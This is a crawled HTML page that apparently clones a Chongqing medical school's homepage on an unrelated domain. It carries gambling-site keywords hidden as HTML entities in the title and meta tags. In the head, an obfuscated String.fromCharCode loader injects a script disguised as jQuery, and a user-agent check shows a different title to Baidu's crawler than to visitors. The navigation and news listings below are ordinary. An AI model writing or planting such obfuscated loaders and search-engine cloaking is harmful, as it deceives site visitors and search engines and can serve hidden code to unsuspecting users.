

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.michaelcookonline.com/blog-3/
body_size: 10207
content:
<html lang="zh-CN">
 <head><title>&#x7C73;&#x5170;&#x4F53;&#x80B2;&#x5B98;&#x7F51;app&#x5165;&#x53E3;-&#x7C73;&#x5170;&#x4F53;&#x80B2;&#x5E73;&#x53F0;&#x5B98;&#x7F51;&#x5165;&#x53E3;&#x7F51;&#x7AD9;-(&#x4E2D;&#x56FD;&#x533A;)&#x5B98;&#x65B9;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#32593;&#31449;&#44;&#31859;&#20848;&#20307;&#32946;&#23448;&#26041;&#19979;&#36733;"/>
<meta name="description" content="&#31859;&#20848;&#20307;&#32946;&#23448;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#25552;&#20379;&#26368;&#20840;&#30340;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#21450;&#36164;&#35759;&#65292;&#36890;&#36807;&#20013;&#22269;&#21306;&#23448;&#26041;&#32593;&#31449;&#65292;&#20139;&#21463;&#20415;&#25463;&#30340;&#30331;&#24405;&#20307;&#39564;&#21644;&#20016;&#23500;&#30340;&#20307;&#32946;&#36164;&#35759;&#20869;&#23481;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="重庆市医药卫生学校"}</script>
  <meta charset="UTF-8">
  <meta name="keywords" content="重庆市医药卫生学校,涪陵卫校,卫校,医药卫生学校">
  <meta name="description" content="重庆市医药卫生学校创建于1958年，是重庆市卫生类唯一一所国家级重点中专学校、国家中等职业教育改革发展示范学校，全国医药卫生系统先进集体。2018年，学校成为重庆市高水平中等职业学校项目建设学校。">
  <title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
  <link href="http://www.cqmhs.com/statics/admin/global/plugins/bootstrap/css/bootstrap.min1.css" rel="stylesheet" type="text/css">
  <link href="http://www.cqmhs.com/statics/admin/global/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="http://www.cqmhs.com/statics/default/pc/css/home.css" rel="stylesheet" type="text/css">
  <link href="http://www.cqmhs.com/statics/default/pc/wx/style.css" rel="stylesheet" type="text/css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.michaelcookonline.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.michaelcookonline.com">
<script type="text/javascript">uaredirect("//m.michaelcookonline.com");</script>
</head>
 <body class="page-container-bg-solid">
  <div align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="0" style="position:fixed; height:206px; z-index:11111111111; text-align:center">
    <tbody>
     <tr>
      <td>
       <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tbody>
         <tr>
          <td height="30" align="center" bgcolor="#0a3f76">
           <table width="1200" border="0" cellspacing="0" cellpadding="0">
            <tbody>
             <tr>
              <td width="500" align="left" valign="middle"><iframe name="weather_inc" src="http://i.tianqi.com/index.php?c=code&id=10&color=%23FFFFFF&icon=1&py=fuling" width="240" height="25" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowtransparency="true"></iframe></td>
              <td align="right" valign="middle">
               <table width="100" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                 <tr>
                  <td align="right"><img src="http://www.cqmhs.com/statics/default/pc/wx/sjt.png" width="25" height="25"></td>
                  <td align="left">
                   <div class="weixin">
                    <a href="javascript:;" style="color:#fff">手机版</a>
                    <img src="http://www.cqmhs.com/statics/default/pc/wx/qrcode.png">
                   </div></td>
                 </tr>
                </tbody>
               </table></td>
             </tr>
            </tbody>
           </table></td>
         </tr>
        </tbody>
       </table>
       <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tbody>
         <tr>
          <td align="center" bgcolor="#165aa1">
           <table width="1200" border="0" cellspacing="0" cellpadding="0">
            <tbody>
             <tr>
              <td align="left" height="130"><a href="http://www.cqmhs.com"><img src="http://www.cqmhs.com/statics/default/pc/wx/logo.jpg" alt="重庆市医药卫生学校"></a></td>
              <td></td>
              <td align="right"><img src="http://www.cqmhs.com/statics/default/pc/wx/t1.jpg"></td>
             </tr>
            </tbody>
           </table></td>
         </tr>
        </tbody>
       </table>
       <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tbody>
         <tr>
          <td style="background:url(http://www.cqmhs.com/statics/default/pc/wx/navbg.jpg) repeat-x; height:46px;">
           <div id="menu">
            <ul class="menu">
             <!--一级菜单-->
             <li><a href="http://www.cqmhs.com/" title="" class="current"><span>首页</span></a></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=1" title="" class=""><span>学校概况</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=12"><span>学校简介</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=14"><span>现任领导</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=42"><span>机构设置</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=16"><span>学校荣誉</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=17"><span>学校风采</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=2" title="" class=""><span>教育教学</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=18"><span>教学管理</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=19"><span>师资队伍</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=20"><span>专业建设</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=21"><span>教学研究</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=4" title="" class=""><span>学生园地</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=27"><span>学生管理</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=28"><span>学生活动</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=29"><span>评奖评优</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=30"><span>学生作品</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=31"><span>学生资助</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=6" title="" class=""><span>特色创建</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=35"><span>语言文字达标</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=37"><span>健康教育</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=38"><span>综合管理</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=39"><span>创文创卫</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=87"><span>护理技能大师工作室</span></a>
                <ul>
                 <!--三级菜单-->
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=88" title=""><span>工作室简介</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=89" title=""><span>成员简介</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=90" title=""><span>工作制度</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=91" title=""><span>工作信息</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=92" title=""><span>成果展示</span></a></li>
                </ul></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=8" title="" class=""><span>党的建设</span></a></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=7" title="" class=""><span>资源建设</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=51"><span>新教学资源</span></a></li>
               <li><a href="http://61.128.175.109:81/qdsp/m044Main!init"><span>旧教学资源</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=59"><span>资源下载</span></a>
                <ul>
                 <!--三级菜单-->
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=96" title=""><span>人才培养方案</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=98" title=""><span>《解剖学基础》</span></a></li>
                 <li><a href="//www.michaelcookonline.com/index.php?c=category&id=99" title=""><span>在线精品课程</span></a></li>
                </ul></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=49" title="" class=""><span>招生就业</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=57"><span>招生简章</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=53"><span>专业介绍</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=54"><span>报名方式</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=55"><span>入学须知</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=56"><span>就业指导</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=58"><span>招生问答</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=3" title="" class=""><span>实习实训</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=22"><span>实习管理</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=23"><span>实训管理</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=24"><span>实习动态</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=25"><span>实习咨询</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=5" title="" class=""><span>附属医院</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=32"><span>医院介绍</span></a></li>
               <li><a href="//www.michaelcookonline.com/index.php?c=category&id=97"><span>工作信息</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=10" title="" class=""><span>网上办公</span></a>
              <ul>
               <!--二级菜单-->
               <li><a href="http://oa.cqmhs.com"><span>新办公系统</span></a></li>
               <li><a href="http://61.128.175.109:8083/FLECM/login.html"><span>旧办公系统</span></a></li>
              </ul></li>
             <li><a href="//www.michaelcookonline.com/index.php?c=category&id=11" title="" class=""><span>联系我们</span></a></li>
            </ul>
           </div></td>
         </tr>
        </tbody>
       </table></td>
     </tr>
    </tbody>
   </table>
  </div>
  <table width="1200" border="0" cellspacing="0" cellpadding="0">
   <tbody>
    <tr>
     <td height="206"></td>
    </tr>
   </tbody>
  </table>
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tbody>
    <tr>
     <td><style type="text/css">
  *{ margin:0; padding:0; }
  img{ display: block; border:none;}
  ul,li{ list-style: none;}
  .lubo{ width: 100%; min-width:1200px;clear: both; position: relative; height:430px;}
  .lubo_box{ position: relative; width: 100%; height:430px; }
  .lubo_box li{ float: left;position: absolute; top: 0; left: 0; width: 100%; height:430px; opacity: 0;filter:alpha(opacity=0);}
  .lubo_box li a{ display: block;width: 100%;  height: 100%;}

  .lubo_box li img{ width: 100%; height: 430px;}

  /*圆点*/
  .cir_box{ overflow: hidden; position: absolute; z-index: 100;}
  .cir_box li{ float: left; width: 10px; height: 10px; margin:0 10px; cursor: pointer; background:#ED7715; opacity: 0.5;filter:alpha(opacity=50);}
  .cir_on{ background: #000 !important;}

  /*按钮*/
  .lubo_btn{ position: absolute; width: 100%; top: 140px;}
  .left_btn, .right_btn{ width: 30px; height: 80px; background: #000;opacity: 0.5;filter:alpha(opacity=50); cursor: pointer; color: #fff; line-height: 80px; font-size: 30px; text-align: center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
  .left_btn{ float: left;}
  .right_btn{ float: right;}
  
.weixin{ display:block;text-align:center; position:relative;}
.weixin img{ display:none;}
.weixin:hover img{ position:absolute; left:50%; top:0; margin-left:-60px; padding-top:30px; display:block;}
</style>
      <div class="lubo">
       <ul class="lubo_box">
        <li style=" opacity: 1;filter:alpha(opacity=100);"><a href="" style="background:url(http://www.cqmhs.com/statics/default/pc/wx/ba.jpg) center top no-repeat"></a></li>
        <li><a href="" style="background:url(http://www.cqmhs.com/statics/default/pc/wx/ba3.jpg) center top no-repeat"></a></li>
        <li><a href="" style="background:url(http://www.cqmhs.com/statics/default/pc/wx/ba1.jpg) center top no-repeat"></a></li>
       </ul>
      </div></td>
    </tr>
   </tbody>
  </table>广告位不存在
  <div align="center">
   <table width="1150" border="0" cellspacing="0" cellpadding="0" style="margin-top:25px;">
    <tbody>
     <tr>
      <td width="340" height="376" valign="top">
       <div class="ind-box1">
        <div class="hd">
         <div class="tit2">
          通知公告
          <span class="en" style="color:red;">Notice</span>
         </div>
         <span class="more"><a href="//www.michaelcookonline.com/index.php?c=category&id=44" target="_blank"></a></span>
        </div>
        <div class="bd">
         <style type="text/css">
.label_list13_case2 { text-align:left;border:none;}
.label_list13_item2 {width:100%;text-align:left; height:60px;overflow: hidden;padding:10px 0px;*float:left;}
.label_list13_item2:hover{background:#eee;cursor: pointer;-webkit-transition: all .5s; -moz-transition: all .5s; -ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;}
.label_list13_item2 .date{width:60px;height:60px;background:url(http://www.cqmhs.com/statics/default/pc/wx/date_bg2.png) no-repeat;float: left;}
.label_list13_item2 .date span{height:30px;line-height:30px;display:block; text-align:center;}
.label_list13_item2 .notop{color:#ffffff;font-size:18px;}
.label_list13_item2 .nobtm{color:#333333;font-size:14px;}
.label_list13_item2 .text{margin-left:10px;text-align: left;width:260px;height:60px;float: left; overflow:hidden}
.label_list13_item2 h3{ margin-top:-6px}
.label_list13_item2 h3 a{font-size:14px;color:#165aa1;line-height:20px;font-weight:bold;font-family:microsoft yahei; }
.label_list13_summary2{color: #646464;padding-top:0px;}
.label_list13_summary2 a{ color:#646464; line-height:150%; font-size:12px;text-decoration:none;}
</style>
         <ul class="label_list13_case2">
          <li class="label_list13_item2">
           <div class="date">
            <span class="notop">05</span>
            <span class="nobtm">2024-06</span>
           </div>
           <div class="text">
            <h3><a href="//www.michaelcookonline.com/index.php?c=show&id=734" title="学校视频拍摄制作服务商招标结果公告" target="_blank">学校视频拍摄制作服务商招标结果公告</a></h3>
            <div class="label_list13_summary2">
             <a href="//www.michaelcookonline.com/index.php?c=show&id=734" target="_blank">招标结果公告</a>
            </div>
           </div></li>
          <li class="label_list13_item2">
           <div class="date">
            <span class="notop">31</span>
            <span class="nobtm">2024-05</span>
           </div>
           <div class="text">
            <h3><a href="//www.michaelcookonline.com/index.php?c=show&id=733" title="视频拍摄制作服务招标公告" target="_blank">视频拍摄制作服务招标公告</a></h3>
            <div class="label_list13_summary2">
             <a href="//www.michaelcookonline.com/index.php?c=show&id=733" target="_blank">招标公告</a>
            </div>
           </div></li>
          <li class="label_list13_item2">
           <div class="date">
            <span class="notop">24</span>
            <span class="nobtm">2024-05</span>
           </div>
           <div class="text">
            <h3><a href="//www.michaelcookonline.com/index.php?c=show&id=732" title="重庆市医药卫生学校 关于选拔参加第..." target="_blank">重庆市医药卫生学校 关于选拔参加第...</a></h3>
            <div class="label_list13_summary2">
             <a href="//www.michaelcookonline.com/index.php?c=show&id=732" target="_blank">为深入学习习近平新时代中国特色社会主义思想，激发同学们创新精神，提升创业能力...</a>
            </div>
           </div></li>
          <li class="label_list13_item2">
           <div class="date">
            <span class="notop">08</span>
            <span class="nobtm">2024-04</span>
           </div>
           <div class="text">
            <h3><a href="//www.michaelcookonline.com/index.php?c=show&id=729" title="招标学校常用物资供应商结果公示" target="_blank">招标学校常用物资供应商结果公示</a></h3>
            <div class="label_list13_summary2">
             <a href="//www.michaelcookonline.com/index.php?c=show&id=729" target="_blank">结果公示</a>
            </div>
           </div></li>
         </ul>
        </div>
       </div></td>
      <td></td>
      <td width="790" valign="top">
       <div class="ind-box1">
        <div class="blk_18">
         <div class="hd">
          <div class="tit">
           图片新闻
           <span class="en">Hot news</span>
          </div>
          <span class="more1"><a onmouseup="ISL_StopUp_1()" class="LeftBotton" onmousedown="ISL_GoUp_1()" onmouseout="ISL_StopUp_1()" href="javascript:void(0);" target="_self"></a></span>
          <span class="more2"><a onmouseup="ISL_StopDown_1()" class="RightBotton" onmousedown="ISL_GoDown_1()" onmouseout="ISL_StopDown_1()" href="javascript:void(0);" target="_self"></a></span>
         </div>
         <table width="790" border="0" cellspacing="0" cellpadding="0" style="margin-top:20px;margin-bottom:20px; height:194px;" bgcolor="#FFFFFF">
          <tbody>
           <tr>
            <td>
             <table width="720" border="0" cellspacing="0" cellpadding="0">
              <tbody>
               <tr>
                <td align="left">
                 <div class="pcont" id="ISL_Cont_1">
                  <div class="ScrCont">
                   <div id="List1_1" class="label_pic_com_ul30">
                    <!-- piclist begin -->
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=725" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/5607fe8879e4fd269e88387e8cb30b7e/240-190-0-0.jpg" width="225" height="190" alt="以奋斗之姿，成就最美的自己"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=725" target="_blank" title="以奋斗之姿，成就最美的自己">以奋斗之姿，成就最美的自己</a></h3>
                       <p class="label_summary">重庆市医药卫生学校举行2024年春季学期开学典礼<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=725" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=705" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/afe434653a898da20044041262b3ac74/240-190-0-0.jpg" width="225" height="190" alt="市医药卫生学校举办“逐梦新征程、建功新时代”我身边的好老师演讲比赛"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=705" target="_blank" title="市医药卫生学校举办“逐梦新征程、建功新时代”我身边的好老师演...">市医药卫生学校举办“逐梦新征程、建功新时代”我身边的好老师演...</a></h3>
                       <p class="label_summary">演讲比赛<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=705" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=703" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/f69e505b08403ad2298b9f262659929a/240-190-0-0.jpg" width="225" height="190" alt="2023招生简章"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=703" target="_blank" title="2023招生简章">2023招生简章</a></h3>
                       <p class="label_summary">招生简章<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=703" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=671" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/83adc9225e4deb67d7ce42d58fe5157c/240-190-0-0.jpg" width="225" height="190" alt="学校红十字志愿服务队正式成立"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=671" target="_blank" title="学校红十字志愿服务队正式成立">学校红十字志愿服务队正式成立</a></h3>
                       <p class="label_summary">红十字志愿队成立<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=671" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=582" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/af21d0c97db2e27e13572cbf59eb343d/240-190-0-0.jpg" width="225" height="190" alt="我校参加了重庆市中等职业教育课程质量提升研讨会"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=582" target="_blank" title="我校参加了重庆市中等职业教育课程质量提升研讨会">我校参加了重庆市中等职业教育课程质量提升研讨会</a></h3>
                       <p class="label_summary">教育课程研讨会<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=582" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=580" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/fc2c7c47b918d0c2d792a719dfb602ef/240-190-0-0.jpg" width="225" height="190" alt="学党史跟党走  红色基因代代传"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=580" target="_blank" title="学党史跟党走 红色基因代代传">学党史跟党走 红色基因代代传</a></h3>
                       <p class="label_summary">庆祝建党100周年——“深化‘小萝卜头’进校园”活动<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=580" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=577" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/b4d168b48157c623fbd095b4a565b5bb/240-190-0-0.jpg" width="225" height="190" alt="学校开展“清明祭英烈”主题活动"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=577" target="_blank" title="学校开展“清明祭英烈”主题活动">学校开展“清明祭英烈”主题活动</a></h3>
                       <p class="label_summary">“清明祭英烈”活动<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=577" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=325" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/2ba596643cbbbc20318224181fa46b28/240-190-0-0.jpg" width="225" height="190" alt="优秀学生获奖"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=325" target="_blank" title="优秀学生获奖">优秀学生获奖</a></h3>
                       <p class="label_summary">优秀学生风采<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=325" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <li>
                     <div class="pl">
                      <a href="//www.michaelcookonline.com/index.php?c=show&id=61" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/6ea9ab1baa0efb9e19094440c317e21b/240-190-0-0.jpg" width="225" height="190" alt="校园一卡通使用及管理培训简报"></a>
                      <div style="padding-left:10px; padding-right:10px;">
                       <h3 class="label_title"><a href="//www.michaelcookonline.com/index.php?c=show&id=61" target="_blank" title="校园一卡通使用及管理培训简报">校园一卡通使用及管理培训简报</a></h3>
                       <p class="label_summary">我校校园一卡通由信息中心牵头，重庆市正旭科技发展有限公司建设...<span class="cDBlue"><a href="//www.michaelcookonline.com/index.php?c=show&id=61" target="_blank">[详细]</a></span></p>
                      </div>
                     </div></li>
                    <!-- piclist end -->
                    <div id="List2_1"></div>
                   </div>
                  </div>
                 </div></td>
               </tr>
              </tbody>
             </table></td>
           </tr>
          </tbody>
         </table>
        </div>
       </div></td>
     </tr>
    </tbody>
   </table>
   <table width="1150" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:25px">
    <tbody>
     <tr>
      <td>
       <div id="dr_poster_3" style="width:1150px;height:100px">
        <a href="http://www.cqmhs.com/index.php?c=api&m=poster_show&id=3" target="_blank"><img src="http://www.cqmhs.com/uploadfile/202011/707d4d6668.png" width="1150" height="100"></a>
       </div></td>
     </tr>
     <tr>
      <td style="padding-top:10px">广告位不存在</td>
     </tr>
    </tbody>
   </table>
   <table width="1150" border="0" cellspacing="0" cellpadding="0">
    <tbody>
     <tr>
      <td width="790" height="420" valign="top"><style type="text/css">
#tabbox{ width:790px; overflow:hidden;}
.tab_conbox{border-top: none;}
.tab_con{ display:none; height:264px}
.tabs{height: 32px; border-bottom:1px solid #c1c1c1; width:375px; }
.tabs li{height:31px;line-height:31px;float:left;border-left:none;margin-bottom: -1px;overflow: hidden;position: relative; }
.tabs li a {display: block;padding: 0 10px;outline: none; }
.tabs li a:hover {}	
.tabs .thistab,.tabs .thistab a:hover{ color:red }

.tab_con {font-size: 14px; line-height:175%;}

.sidelist72 a:hover{color:#333}
.label_pic_com_ul30 .label_title a:hover {
    color: #333;
}
</style>
       <div class="ind-box2">
        <div id="tabbox" class="hd">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tbody>
           <tr>
            <td width="375" align="left" valign="top">
             <ul class="tabs" id="tabs2">
              <li class="tit"><a href="//www.michaelcookonline.com/index.php?c=category&id=43" title="校园资讯" target="_blank">校园资讯</a></li>
              <li class="tit1"><a href="//www.michaelcookonline.com/index.php?c=category&id=45" title="校园建设" target="_blank">校园建设</a></li>
             </ul>
             <ul class="tab_conbox" id="tab_conbox2">
              <li class="tab_con">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=727" title="学校扎实推进民族团结进步工作" target="_blank">学校扎实推进民族团结进步工作</a></td>
                  <td width="110"><span class="label_data">2024-03-19</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=725" title="以奋斗之姿，成就最美的自己" target="_blank">以奋斗之姿，成就最美的自己</a></td>
                  <td width="110"><span class="label_data">2024-02-20</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=724" title="2023-2024年重庆市职业院校技..." target="_blank">2023-2024年重庆市职业院校技...</a></td>
                  <td width="110"><span class="label_data">2024-02-18</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=282" title="青海省玉树州教育局 吉洛局长一行莅临..." target="_blank">青海省玉树州教育局 吉洛局长一行莅临...</a></td>
                  <td width="110"><span class="label_data">2024-01-16</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=550" title="三牛”迎春，“犇”出精彩 ——重庆..." target="_blank">三牛”迎春，“犇”出精彩 ——重庆...</a></td>
                  <td width="110"><span class="label_data">2024-01-16</span></td>
                 </tr>
                 <tr>
